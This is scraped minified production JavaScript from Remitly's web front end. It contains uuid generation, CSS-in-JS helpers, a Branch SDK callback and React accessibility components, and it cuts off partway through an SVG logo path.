e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];for(var a={},i=0,r=e;i<r.length;i++){var o=r[i];if(null!=o&&!1!==o)for(var s in o){var l=o[s];(l||0===l)&&("$nest"===s&&l?a[s]=a.$nest?n(a.$nest,l):l:-1!==s.indexOf("&")||0===s.indexOf("@media")?a[s]=a[s]?n(a[s],l):l:a[s]=l)}}return a}Object.defineProperty(t,"__esModule",{value:!0}),t.raf="undefined"==typeof requestAnimationFrame?function(e){return setTimeout(e)}:"undefined"==typeof window?requestAnimationFrame:requestAnimationFrame.bind(window),t.classes=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.map((function(e){return e&&"object"==typeof e?Object.keys(e).map((function(t){return!!e[t]&&t})):[e]})).reduce((function(e,t){return e.concat(t)}),[]).filter((function(e){return!!e})).join(" ")},t.extend=n,t.media=function(e){for(var t,i=[],r=1;r<arguments.length;r++)i[r-1]=arguments[r];var o=[];return e.type&&o.push(e.type),e.orientation&&o.push("(orientation: "+e.orientation+")"),e.minWidth&&o.push("(min-width: "+a(e.minWidth)+")"),e.maxWidth&&o.push("(max-width: "+a(e.maxWidth)+")"),e.minHeight&&o.push("(min-height: "+a(e.minHeight)+")"),e.maxHeight&&o.push("(max-height: "+a(e.maxHeight)+")"),e.prefersColorScheme&&o.push("(prefers-color-scheme: "+e.prefersColorScheme+")"),{$nest:(t={},t["@media "+o.join(" and ")]=n.apply(void 0,i),t)}};var a=function(e){return"string"==typeof e?e:e+"px"}},163785:(e,t,n)=>{var a=n(926532),i=n(779311),r=i;r.v1=a,r.v4=i,e.exports=r},274936:e=>{for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var a=n||0,i=t;return[i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]]].join("")}},849629:e=>{var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var a=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)3&t||(e=4294967296*Math.random()),a[t]=e>>>((3&t)<<3)&255;return a}}},926532:(e,t,n)=>{var a,i,r=n(849629),o=n(274936),s=0,l=0;e.exports=function(e,t,n){var c=t&&n||0,d=t||[],u=(e=e||{}).node||a,p=void 0!==e.clockseq?e.clockseq:i;if(null==u||null==p){var m=r();null==u&&(u=a=[1|m[0],m[1],m[2],m[3],m[4],m[5]]),null==p&&(p=i=16383&(m[6]<<8|m[7]))}var g=void 0!==e.msecs?e.msecs:(new Date).getTime(),h=void 0!==e.nsecs?e.nsecs:l+1,v=g-s+(h-l)/1e4;if(v<0&&void 0===e.clockseq&&(p=p+1&16383),(v<0||g>s)&&void 0===e.nsecs&&(h=0),h>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");s=g,l=h,i=p;var f=(1e4*(268435455&(g+=122192928e5))+h)%4294967296;d[c++]=f>>>24&255,d[c++]=f>>>16&255,d[c++]=f>>>8&255,d[c++]=255&f;var y=g/4294967296*1e4&268435455;d[c++]=y>>>8&255,d[c++]=255&y,d[c++]=y>>>24&15|16,d[c++]=y>>>16&255,d[c++]=p>>>8|128,d[c++]=255&p;for(var w=0;w<6;++w)d[c+w]=u[w];return t||o(d)}},779311:(e,t,n)=>{var a=n(849629),i=n(274936);e.exports=function(e,t,n){var r=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var o=(e=e||{}).random||(e.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,t)for(var s=0;s<16;++s)t[r+s]=o[s];return t||i(o)}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-2934280add77f9795a71.js.map

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app.link/_r?sdk=web2.86.5&branch_key=key_live_fedYw0b1AK8QmSuljIyvAmdbrAbwqqAc&callback=branch_callback__0
body_size: 71
content:
/**/ typeof branch_callback__0 === 'function' && branch_callback__0("1540624445903301592");

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-7a32311c6195f3eb4735.js
body_size: 38854
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[539],{838071:(e,n,t)=>{Object.defineProperty(n,"__esModule",{value:!0});var o=t(516287);n.transform=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return e.length?e.join(" "):"none"},n.matrix=o.createFunction("matrix"),n.matrix3d=o.createFunction("matrix3d"),n.perspective=o.createFunction("perspective"),n.rotate=o.createFunction("rotate"),n.rotate3d=o.createFunction("rotate3d"),n.rotateX=o.createFunction("rotateX"),n.rotateY=o.createFunction("rotateY"),n.rotateZ=o.createFunction("rotateZ"),n.scale=o.createFunction("scale"),n.scale3d=o.createFunction("scale3d"),n.scaleX=o.createFunction("scaleX"),n.scaleY=o.createFunction("scaleY"),n.scaleZ=o.createFunction("scaleZ"),n.skew=o.createFunction("skew"),n.skewX=o.createFunction("skewX"),n.skewY=o.createFunction("skewY"),n.translate=o.createFunction("translate"),n.translate3d=o.createFunction("translate3d"),n.translateX=o.createFunction("translateX"),n.translateY=o.createFunction("translateY"),n.translateZ=o.createFunction("translateZ")},516287:(e,n)=>{Object.defineProperty(n,"__esModule",{value:!0});var t=/[\s]*([a-z-]+)[\s]*\([\s]*([^\)]+)[\s]*\)[\s]*/i,o=/^(\-?\d+\.?\d{0,5})/;function r(e){return o.exec(e.toString())[1]}function i(e,n){return e+"("+Array.prototype.join.call(n,", ")+")"}n.formatUnit=function(e){return function(n){return n+e}},n.toFloat=parseFloat,n.ensurePercent=function(e){return"number"==typeof e?e:.01*n.toFloat(e)},n.formatPercent=function(e){return r(100*e)+"%"},n.formatFloat=r,n.ensureLength=function(e){if(null!=e){var n=+e;return n==n?e+"px":e}},n.parseCSSFunction=function(e){var n=t.exec(e);if(n&&n.length)return[n[1]].concat(n[2].split(","))},n.cssFunction=i,n.createFunction=function(e){return function(){return i(e,arguments)}}},564324:(e,n,t)=>{t.d(n,{z:()=>r});var o="remitly",r=function(e){var n,t,r=e.startsWith("".concat(o))?e.split("&")[1]:e;return n=r.split("").reverse().join(""),t=n.replace(/_/g,"/"),atob(t)}},95744:(e,n,t)=>{t.d(n,{A:()=>d});var o=t(514041),r=t(977367),i=t(627848),a=t(94487),l=t(512662),s=t(157486),c=t(533064),u=t(573638);const d=function(e){var n=o.useCallback((function(){return n=e.styleSheet,t=e.fontSize,i=n.style,(o={})[s.Z.FINE_PRINT]=r.cs.psmall,o[s.Z.MERCHANDISING]=r.cs.p,a=o,{disclaimerText:i((0,r.Lc)("sm","vertical"),a[t],{$debugName:"disclaimer_text",$nest:{'& [class^="orca-icon-"]':{color:"inherit !important",verticalAlign:"middle"},"& a":a[t]}})};var n,t,o,i,a}),[e.fontSize,e.styleSheet]),t=(0,c.I)(n,e.styleSheet);if(!e.disclaimer)return null;var d=(0,u.jA)(e.disclaimer),g=(0,a.A)(e.context,e.styleSheet);return o.createElement(i.A,{theme:e.theme},o.createElement("div",{className:"rm-container ".concat(g(e.alignment))},o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-col-12"},o.createElement("div",{className:t.disclaimerText},o.createElement(l._,{text:d,theme:e.theme}))))))}},108920:(e,n,t)=>{t.d(n,{H:()=>s});var o=t(514041),r=t(508102),i=t(489243),a=function(e,n){var t=(0,e.style)({border:"solid ".concat(i.colorBrandGray14),borderWidth:"0 1em 1em 0",display:"inline-block",width:"10px",height:"10px",fontSize:"2px",borderRadius:"1px"},function(e){switch(e){case"down":return{transform:"rotate(45deg)","-webkit-transform":"rotate(45deg)",marginBottom:"6px",marginRight:"2px"};case"up":return{transform:"rotate(-135deg)","-webkit-transform":"rotate(-135deg)",marginTop:"6px",marginRight:"2px"};case"left":return{transform:"rotate(135deg)","-webkit-transform":"rotate(135deg)"};case"right":return{transform:"rotate(-45deg)","-webkit-transform":"rotate(-45deg)",marginRight:"2px"}}}(n));return{arrow:t}};var l=t(294362);function s(e){var n=e.direction,t=void 0===n?"down":n,i=e.className,s=void 0===i?"":i,c=(0,r.Ay)().styleSheet,u=o.useMemo((function(){return a(c,t)}),[c,t]);return o.createElement("i",{className:(0,l.Ly)(u.arrow,s)})}},157486:(e,n,t)=>{var o;t.d(n,{Z:()=>o}),function(e){e.FINE_PRINT="Fine print",e.MERCHANDISING="Merchandising"}(o||(o={}))},982158:(e,n,t)=>{t.d(n,{l:()=>y});var o=t(585608),r=t(514041),i=t(294362),a=t(508102),l=t(533064),s=t(480938),c=t(321511),u=t(100262),d=t(283653),g=function(e){var n=e.style,t=(0,u.iV)(d.A.LIGHT),r={display:"flex",flexDirection:"column",gap:(0,u.uI)("betweenListItems"),background:t.background,boxShadow:"0px 3px 6px 0px rgba(134, 150, 167, 0.5)",listStyle:"none",margin:0},i={display:"flex",alignItems:"center",cursor:"pointer",color:t.typography.text,$nest:{"&:hover":{backgroundColor:t.select.backgroundHover}}};return{wrapper:n({position:"relative",display:"inline-block"}),trigger:n({display:"flex",cursor:"pointer",alignItems:"center",gap:(0,u.uI)("sm"),$nest:{"&:focus-visible":(0,o.Cl)((0,o.Cl)({},(0,u.TR)(t.focusOutline)),(0,u.vI)("sm"))}}),triggerDisabled:n({opacity:u.YT.disabled,cursor:"not-allowed",pointerEvents:"none"}),listboxDropdown:n(r,(0,u.IR)("sm"),{position:"absolute",top:"100%",right:0,zIndex:1001}),listboxFullscreen:n(r,(0,u.IR)("safeArea","vertical"),(0,u.IR)("lg","horizontal"),{position:"fixed",top:0,right:0,height:"100%",width:"100%",maxWidth:(0,c.px)(s.fd),overflow:"auto",zIndex:1001}),listboxHidden:n({display:"none !important"}),optionDropdown:n(i,(0,u.IR)("sm","horizontal"),(0,u.vI)("md"),{height:(0,c.px)(u.e3.selectOptionSmall),justifyContent:"space-between",$nest:(0,o.Cl)((0,o.Cl)({},i.$nest),{"&::after":(0,o.Cl)({color:t.select.icon},(0,u.IR)("inForm","left"))})}),optionFullscreen:n(i,(0,u.IR)("mdSm","vertical"),(0,u.IR)("lg","horizontal"),(0,u.vI)("lg"),{lineHeight:1.2,$nest:(0,o.Cl)((0,o.Cl)({},i.$nest),{"&::before":(0,o.Cl)((0,o.Cl)({opacity:u.YT.scrim},(0,u.XP)("mdLg","negativeLeft")),(0,u.XP)("iconToText","right"))})}),backButton:n((0,u.XP)("largeIconToContent","bottom"),{background:"none",border:"none",padding:0,cursor:"pointer",alignSelf:"flex-start",$nest:{"& img":{height:u.e3.iconLarge,width:"auto"},"&:focus-visible":(0,o.Cl)((0,o.Cl)({},(0,u.TR)(t.focusOutline)),(0,u.vI)("sm"))}}),optionSelected:n({backgroundColor:t.select.backgroundFocus,$nest:{"&:hover":{backgroundColor:t.select.backgroundFocus}}}),optionHighlighted:n((0,u.TR)(t.focusOutline,"-2px"),{backgroundColor:t.select.backgroundFocus,$nest:{"&:hover":{backgroundColor:t.select.backgroundFocus}}}),optionDisabled:n({opacity:u.YT.disabled,cursor:"not-allowed",pointerEvents:"none"})}};var M=t(664235);function p(e){var n=e.option,t=e.index,o=e.optionId,a=e.isSelected,l=e.isHighlighted,s=e.isKeyboardNavigation,c=e.variant,u=e.styles,d=e.renderOption,g=e.onMouseEnter,M=e.onClick,p=e.optionRef,m="fullscreen"===c?u.optionFullscreen:u.optionDropdown,f={option:n,index:t,isSelected:a,isHighlighted:l,isKeyboardNavigation:s},N=a&&"dropdown"===c?"orca-icon orca-icon-check-mark after":a&&"fullscreen"===c?"orca-icon orca-icon-check-mark before":void 0,h=(0,i.Ly)(m,a&&u.optionSelected,s&&l&&u.optionHighlighted,n.disabled&&u.optionDisabled,N);return r.createElement("li",{ref:p,id:o,role:"option","aria-selected":a,"aria-disabled":n.disabled,className:h,onMouseEnter:g,onClick:M},d?d(f):n.label)}var m=t(379212);function f(e){var n=e.listboxId,t=e.options,o=e.selectedValue,a=e.highlightedIndex,l=e.isKeyboardNavigation,s=e.variant,c=e.styles,u=e.getOptionId,d=e.renderOption,g=e.onOptionSelect,f=e.onOptionHover,N=e.onClose,h=e.listboxClassName,y=e.isOpen,I=r.useRef(new Map),C="fullscreen"===s?c.listboxFullscreen:c.listboxDropdown,D=(0,i.Ly)(C,h,!y&&c.listboxHidden);return r.useEffect((function(){var e=I.current.get(a);(null==e?void 0:e.scrollIntoView)&&e.scrollIntoView({block:"nearest"})}),[a]),r.createElement("ul",{id:n,role:"listbox",className:D,hidden:!y},y&&r.createElement(r.Fragment,null,"fullscreen"===s&&r.createElement("button",{type:"button",className:c.backButton,onClick:N,"aria-label":"Back"},r.createElement(M.A,{src:m})),t.map((function(e,n){var t=void 0!==o&&e.value===o,i=n===a;return r.createElement(p,{key:n,option:e,index:n,optionId:u(n),isSelected:t,isHighlighted:i,isKeyboardNavigation:l,variant:s,styles:c,renderOption:d,onMouseEnter:function(){return f(n)},onClick:function(){return!e.disabled&&g(e)},optionRef:function(e){e?I.current.set(n,e):I.current.delete(n)}})}))))}var N=function(e){e.nativeEvent.stopImmediatePropagation()},h=function(e,n){return"select-option-".concat(e,"-").concat(n)};function y(e){var n=e.options,t=e.selectedValue,s=e.onSelect,c=e.placeholder,u=e.renderTrigger,d=e.renderOption,M=e.variant,p=void 0===M?"dropdown":M,m=e.disabled,y=void 0!==m&&m,I=e.ariaLabel,C=e.ariaLabelledBy,D=e.listboxId,x=e.onOpenChange,b=e.onFocusChange,E=e.className,v=e.triggerClassName,A=e.listboxClassName,T=(0,a.Ay)(),L=T.styleSheet,j=T.componentInstanceId,w=(0,l.I)(g,L),k=(0,o.zs)(r.useState(!1),2),z=k[0],S=k[1],O=(0,o.zs)(r.useState(-1),2),_=O[0],U=O[1],R=(0,o.zs)(r.useState(!1),2),F=R[0],Y=R[1],P=r.useRef(null),Q=D||"select-listbox-".concat(j),B=r.useMemo((function(){return n.find((function(e){return e.value===t}))}),[n,t]),G=r.useCallback((function(){if(!y){var e=n.findIndex((function(e){return e.value===t}));U(e>=0?e:0),S(!0),null==x||x(!0)}}),[y,n,t,x]),V=r.useCallback((function(){S(!1),U(-1),Y(!1),null==x||x(!1)}),[x]),H=r.useCallback((function(e){s(e),V()}),[s,V]),W=r.useCallback((function(){z?V():G()}),[z,G,V]),K=r.useCallback((function(e){Y(!1),U(e)}),[]),$=function(e){var n=e.isOpen,t=e.options,o=e.highlightedIndex,i=e.setHighlightedIndex,a=e.setIsKeyboardNavigation,l=e.onOpen,s=e.onClose,c=e.onSelect,u=r.useCallback((function(e){var r,u;switch(e.key){case"Enter":case" ":if(e.preventDefault(),n&&o>=0&&o<t.length){var d=t[o];d&&!d.disabled&&c(d)}else n||l();break;case"ArrowDown":e.preventDefault(),a(!0),n?i((function(e){for(var n,o=e+1;o<t.length&&(null===(n=t[o])||void 0===n?void 0:n.disabled);)o++;return o<t.length?o:e})):l();break;case"ArrowUp":e.preventDefault(),a(!0),n&&i((function(e){for(var n,o=e-1;o>=0&&(null===(n=t[o])||void 0===n?void 0:n.disabled);)o--;return o>=0?o:e}));break;case"Escape":n&&(e.preventDefault(),e.stopPropagation(),s());break;case"Home":if(n){e.preventDefault(),a(!0);for(var g=0;g<t.length&&(null===(r=t[g])||void 0===r?void 0:r.disabled);)g++;g<t.length&&i(g)}break;case"End":if(n){e.preventDefault(),a(!0);for(var M=t.length-1;M>=0&&(null===(u=t[M])||void 0===u?void 0:u.disabled);)M--;M>=0&&i(M)}break;case"Tab":n&&s()}}),[n,o,t,i,a,l,s,c]);return{handleKeyDown:u}}({isOpen:z,options:n,highlightedIndex:_,setHighlightedIndex:U,setIsKeyboardNavigation:Y,onOpen:G,onClose:V,onSelect:H}).handleKeyDown,Z=r.useCallback((function(){null==b||b(!0)}),[b]),q=r.useCallback((function(){null==b||b(!1)}),[b]);r.useEffect((function(){if(z){var e=function(e){P.current&&!P.current.contains(e.target)&&V()};return document.addEventListener("mousedown",e),function(){return document.removeEventListener("mousedown",e)}}}),[z,V]);var X=(0,i.Ly)(w.trigger,y&&w.triggerDisabled,v),J=(null==B?void 0:B.label)||c||"";return r.createElement("div",{ref:P,className:(0,i.Ly)(w.wrapper,E)},r.createElement("div",{role:"combobox","aria-haspopup":"listbox","aria-expanded":z,"aria-controls":Q,"aria-activedescendant":z&&_>=0?h(j,_):void 0,"aria-label":I,"aria-labelledby":C,"aria-disabled":y,tabIndex:y?-1:0,className:X,onMouseDown:N,onClick:W,onKeyDown:$,onFocus:Z,onBlur:q},u?u(B,z):J),r.createElement(f,{listboxId:Q,options:n,selectedValue:t,highlightedIndex:_,isKeyboardNavigation:F,variant:p,styles:w,getOptionId:function(e){return h(j,e)},renderOption:d,onOptionSelect:H,onOptionHover:K,onClose:V,listboxClassName:A,isOpen:z}))}},887942:(e,n,t)=>{t.d(n,{q:()=>f});var o=t(514041),r=t(294362),i=t(533064),a=t(508102),l=t(256186),s=t(129677),c=t(283653),u=t(634958),d=function(e){var n=e.style,t=n({position:"relative"});return{skipLink:n({position:"absolute",top:20,left:-1e4,zIndex:2e3,$nest:{"&:focus":{left:20}}}),skipLinkSticky:n({position:"fixed"}),wrapper:t}},g=t(703502),M="Skip to main content",p="Skip list";const m=(0,g.R)("skip_link");var f=function(e){var n=(0,a.Ay)(),t=n.styleSheet,g=n.locale,f=(0,i.I)(d,t),N=(0,u.W)(g,m),h=o.useCallback((function(){var n=e.href.replace("#","");n&&requestAnimationFrame((function(){var e=document.getElementById(n);null==e||e.focus()}))}),[e.href]);return o.createElement("div",{className:(0,r.Ly)(f.wrapper)},o.createElement(l.t,{href:e.href,variant:s.B.PRIMARY,styleSheet:t,theme:c.A.LIGHT,className:(0,r.Ly)(f.skipLink,e.sticky&&f.skipLinkSticky),size:"medium",onClick:h},"main-content"===e.variant?N(M):N(p)))}},256186:(e,n,t)=>{t.d(n,{t:()=>s});var o=t(585608),r=t(514041),i=t(294362),a=t(589750),l=t(520562),s=function(e){var n=e.className,t=e.styleSheet,s=e.variant,c=e.theme,u=e.children,d=e.href,g=e.sameWindow,M=void 0===g||g,p=e.onClick,m=e.title,f=e.rel,N=e.testID,h=e.disabled,y=e.fullContent,I=void 0!==y&&y,C=e.shape,D=e.size,x=e.uelDataAttributes,b=(0,a.p)(c),E={shape:C,size:D},v=(0,l.f)(t,s,b,h,E),A=I?t.style({width:"100%"}):void 0;return r.createElement("a",(0,o.Cl)({href:h?void 0:d,className:(0,i.Ly)(v,n,A),target:M?void 0:"_blank",rel:M?f:"noreferrer",title:m,onClick:function(e){if(h)return e.preventDefault(),void e.stopPropagation();null==p||p(e)},"data-testid":N,"aria-disabled":h,tabIndex:h?-1:0,role:"button"},x),u)};s.displayName="ButtonLinkTangram"},15245:(e,n,t)=>{t.r(n),t.d(n,{GlobalNavV2:()=>Nn});var o=t(333237),r=t(585608),i=t(514041),a=t(508102),l=t(294362),s=t(533064),c=function(e){return{overlay:(0,e.style)({opacity:1,position:"fixed",width:"100%",height:"100%",backgroundColor:"rgba(33, 46, 97, 0.5)",bottom:0,left:0,right:0,top:0,overflow:"auto",animationName:(0,e.keyframes)({from:{opacity:0},to:{opacity:1}}),animationDuration:"0.3s",animationTimingFunction:"ease-out",animationFillMode:"forwards"})}};function u(e){var n=(0,r.zs)((0,i.useState)(!1),2),t=n[0],o=n[1];return(0,i.useEffect)((function(){o(window.matchMedia("(pointer: coarse)").matches)}),[]),(0,i.useMemo)((function(){return t?{onPointerDown:e}:{onClick:e}}),[t,e])}function d(e){var n=e.onClick,t=e.children,o=e.className,d=void 0===o?"":o,g=(0,a.Ay)().styleSheet,M=(0,s.I)(c,g),p=u(n);return i.createElement("div",(0,r.Cl)({className:(0,l.Ly)(M.overlay,d)},p),t)}var g=t(887942),M=t(412867),p=t(95744),m=t(283653),f=t(157486),N=t(634958),h=function(e){return{sticky:(0,e.style)({position:"fixed",top:0,left:0,display:"flex",justifyContent:"center",width:"100%",zIndex:10,backgroundColor:"#ffffff",borderBottom:"1px solid #E1DDD7"})}};function y(e){var n=e.children,t=(0,a.Ay)().styleSheet,o=(0,s.I)(h,t);return i.createElement("div",{className:o.sticky},n)}function I(){return i.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"135",height:"32",viewBox:"0 0 135 32",fill:"none",role:"img","aria-hidden":"true"},i.createElement("g",{clipPath:"url(#clip0_1983_19550)"},i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M25.1731 17.726L14.635 10.113C14.1037 9.72976 13.3848 9.72976 12.8543 10.113L8.15747 13.5056C7.88313 13.7032 7.54814 13.7835 7.21375 13.7308C6.87916 13.6784 6.58567 13.4995 6.38635 13.2267C6.18704 12.9543 6.10663 12.621 6.1599 12.2887C6.21297 11.9562 6.39254 11.664 6.66687 11.466L9.99702 9.06021H9.99782L12.8968 6.96587C14.5165 5.7952 16.7493 5.94042 18.1978 7.31264C18.5178 7.61657 19.0168 7.63522 19.3747 7.37613L25.1731 3.18764V17.726ZM25.0404 20.7018L25.0253 20.8024C24.9898 21.0224 24.8425 21.3398 24.6807 21.4928C24.2543 21.8971 23.6294 21.929 23.1749 21.6003L18.0312 17.8808L17.9937 17.8542C17.6818 17.6284 17.1725 17.6312 16.8888 17.8913C16.476 18.27 16.53 18.904 16.9602 19.2145L17.0232 19.2599L21.7406 22.668C22.003 22.858 22.1967 23.1389 22.2412 23.4595C22.3033 23.9019 22.1235 24.3179 21.7711 24.5729L21.663 24.6512C21.2526 24.9474 20.6969 24.9474 20.2863 24.6512L14.4361 20.4243C14.1242 20.1995 13.6139 20.2017 13.3308 20.4616C12.9174 20.8411 12.972 21.4741 13.4018 21.7846L18.1822 25.2381C18.4454 25.4283 18.6383 25.7094 18.6826 26.0298C18.7457 26.473 18.5661 26.888 18.2131 27.1435L18.1044 27.2217C17.6942 27.5181 17.1383 27.5181 16.7283 27.2217L15.6625 26.4514L10.8777 22.9949C10.5658 22.7696 10.0561 22.7727 9.77276 23.0326C9.35896 23.4111 9.41403 24.0448 9.84379 24.3552L14.6242 27.8091C14.887 27.9988 15.0799 28.2801 15.1252 28.5999C15.1873 29.0433 15.0077 29.4591 14.6546 29.714L14.5496 29.7902C14.1819 30.0554 13.7021 30.0832 13.3096 29.8741L1.86908 21.6088V3.18764L6.84065 6.77978L8.40766 7.91117L5.56813 9.96306C4.89037 10.4519 4.44545 11.175 4.31456 11.9981C4.18268 12.8206 4.3818 13.6447 4.87481 14.3192C5.36702 14.9929 6.09366 15.4355 6.92106 15.5666C7.08726 15.5926 7.25346 15.6057 7.41846 15.6057C8.07567 15.6057 8.71412 15.401 9.25621 15.0094L13.2274 12.1407C13.5359 11.9177 13.9532 11.9177 14.2613 12.1407L24.6807 19.6712C24.9644 19.9329 25.1011 20.3149 25.0404 20.7018ZM23.834 1.85787L19.1116 5.26948C18.9673 5.37364 18.771 5.38355 18.6214 5.28635C16.7002 4.04168 14.2003 3.98673 12.2115 5.18993C12.151 5.21671 12.0926 5.24865 12.0367 5.28873L9.99662 6.76292L3.20804 1.85787H23.834ZM26.7681 0.271785C26.5935 0.097207 26.3555 0 26.1073 0H0.934341C0.418189 0 0 0.415813 0 0.928438V22.0822C0 22.3795 0.143454 22.6587 0.384671 22.8336L12.4938 31.5842H12.4944C13.1063 32.0266 13.9357 32.0266 14.5478 31.5842L26.6565 22.8366C26.8987 22.661 27.0422 22.3821 27.0422 22.0849V0.929233C27.0422 0.68284 26.9438 0.446562 26.7681 0.271785Z",fill:"#2C415A"}),i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M99.1119 8.5242C99.2819 8.5242 99.4193 8.66352 99.4193 8.8337V21.8936C99.4193 22.0643 99.2819 22.2025 99.1119 22.2025H94.9547C94.7849 22.2025 94.6471 22.0643 94.6471 21.8936V8.8337C94.6471 8.66352 94.7849 8.5242 94.9547 8.5242H99.1119ZM118.001 4.55948C118.171 4.55948 118.309 4.69742 118.309 4.86791V21.8938C118.309 22.0637 118.171 22.2025 118.001 22.2025H113.844C113.675 22.2025 113.537 22.0637 113.537 21.8938V4.86791C113.537 4.69742 113.675 4.55948 113.844 4.55948H118.001ZM97.1326 1.78418C98.6151 1.78418 99.817 2.9823 99.817 4.45996C99.817 5.93803 98.6151 7.13655 97.1326 7.13655C95.6501 7.13655 94.4483 5.93803 94.4483 4.45996C94.4483 2.9823 95.6501 1.78418 97.1326 1.78418ZM134.811 10.2292C134.811 10.2335 134.813 10.2407 134.813 10.2448V22.4535C134.813 25.4112 133.539 27.455 130.758 28.4008C128.998 29.0002 127.324 29.0492 125.745 28.8041C125.583 28.7783 125.469 28.63 125.484 28.4684L125.798 24.8673C125.814 24.6811 125.979 24.5628 126.166 24.5933C126.666 24.6764 127.591 24.6847 127.602 24.6847C127.993 24.6962 128.358 24.5991 128.683 24.4347C128.699 24.4271 128.715 24.4188 128.731 24.4109C129.406 24.048 129.942 23.3574 129.967 22.5431V21.3287C129.967 20.7222 129.543 20.85 129.257 21.0715C128.357 21.7708 127.342 22.4478 125.874 22.4478C124.245 22.4478 123.007 21.7764 122.173 20.6791C121.694 20.0508 121.292 18.7235 121.292 15.9262V8.83232C121.292 8.6616 121.43 8.5242 121.602 8.5242H125.817C125.989 8.5242 126.129 8.6616 126.129 8.83232V15.9262C126.129 17.4123 126.867 18.1922 128.012 18.1922C129.158 18.1922 129.973 17.4123 129.973 15.9262V8.83232C129.973 8.6616 130.113 8.5242 130.285 8.5242H134.499C134.671 8.5242 134.811 8.6616 134.811 8.83232V10.2292ZM110.638 8.53884C110.812 8.53884 110.952 8.67599 110.952 8.84569V12.4043C110.952 12.5742 110.812 12.7112 110.638 12.7112H108.728C108.555 12.7112 108.414 12.8481 108.414 13.0178V16.9968C108.414 18.8174 109.89 18.5044 110.591 18.4018C110.781 18.3738 110.952 18.5157 110.952 18.7043V21.584C110.952 21.7183 110.86 21.818 110.733 21.8782C110.154 22.1519 108.757 22.4007 107.132 22.4007C104.911 22.4007 103.55 20.8309 103.55 18.8949V13.0178C103.55 12.8481 103.41 12.7112 103.237 12.7112H101.92C101.747 12.7112 101.607 12.5742 101.607 12.4043V8.84569C101.607 8.67599 101.747 8.53884 101.92 8.53884H103.237C103.41 8.53884 103.55 8.40111 103.55 8.232V4.86613C103.55 4.69702 103.691 4.55948 103.865 4.55948H108.101C108.274 4.55948 108.414 4.69702 108.414 4.86613V8.23239C108.414 8.40111 108.555 8.53884 108.728 8.53884H110.638ZM44.7783 13.0282C46.4574 13.0282 47.424 12.2217 47.424 10.9363V10.8859C47.424 9.50002 46.4069 8.79423 44.7525 8.79423H41.8331C41.6609 8.79423 41.5218 8.93216 41.5218 9.10234V12.7197C41.5218 12.89 41.6609 13.0282 41.8331 13.0282H44.7783ZM36.5859 4.86799C36.5859 4.69761 36.7249 4.55948 36.897 4.55948H45.0073C47.7299 4.55948 49.6123 5.26547 50.8084 6.47523C51.8517 7.48316 52.3856 8.84439 52.3856 10.5838V10.6337C52.3856 13.1922 51.0798 14.9342 49.0566 15.9023C48.8835 15.9845 48.82 16.1947 48.9282 16.3511L52.6371 21.7192C52.7781 21.9242 52.631 22.2025 52.3802 22.2025H47.4961C47.3557 22.2025 47.2245 22.1328 47.1468 22.017L43.8428 17.0951C43.7442 16.9474 43.5769 16.8593 43.398 16.8593H41.8331C41.6609 16.8593 41.5218 16.997 41.5218 17.1674V21.894C41.5218 22.0643 41.3818 22.2025 41.2101 22.2025H36.897C36.7249 22.2025 36.5859 22.0643 36.5859 21.894V4.86799ZM63.2382 13.764V13.7636C63.2382 12.4252 62.2555 11.3696 60.7932 11.3696C59.4368 11.3696 58.3871 12.4252 58.3871 13.7636V13.764C58.3871 13.934 58.5164 14.0715 58.6758 14.0715H62.9494C63.1088 14.0715 63.2382 13.934 63.2382 13.764ZM60.5851 8.12773C65.1736 8.12773 67.6049 11.4725 67.6049 15.4139V16.2959C67.6049 16.4667 67.4663 16.606 67.2956 16.606H58.5386L58.5372 16.6068H58.5283C58.3588 16.6068 58.2216 16.7449 58.2216 16.9149C58.2216 18.2528 59.4518 19.0659 61.0093 19.0659L61.0107 19.0645C61.0129 19.0645 61.0168 19.0659 61.0168 19.0659C61.8511 19.0659 62.4468 18.7451 62.9198 18.2522C63.0226 18.1462 63.1595 18.0805 63.3068 18.0805H66.968C67.1859 18.0805 67.3431 18.3037 67.2598 18.5049C66.2905 20.8387 64.1682 22.4007 60.5851 22.4007C56.582 22.4007 53.6861 19.3551 53.6861 15.4139C53.6861 11.4725 56.3277 8.12773 60.5851 8.12773ZM82.7489 10.0939C83.8995 8.88041 85.252 8.12773 87.1442 8.12773C90.0783 8.12773 91.8634 9.93464 91.8634 13.0965V21.6972C91.8634 21.8671 91.7234 22.0042 91.5513 22.0042H87.3293C87.1564 22.0042 87.0173 21.8671 87.0173 21.6972V14.6272C87.0173 13.1461 86.2768 12.3686 85.1288 12.3686C83.9813 12.3686 83.1391 13.1461 83.1391 14.6272V21.6972C83.1391 21.8671 82.999 22.0042 82.8271 22.0042H78.605C78.4319 22.0042 78.2924 21.8671 78.2924 21.6972V14.6272C78.2924 13.1461 77.5526 12.3686 76.4046 12.3686C75.2565 12.3686 74.4406 13.1461 74.4406 14.6272V21.6972C74.4406 21.8671 74.3007 22.0042 74.1282 22.0042H69.9057C69.7331 22.0042 69.5933 21.8671 69.5933 21.6972V8.73635C69.5933 8.56621 69.7331 8.42908 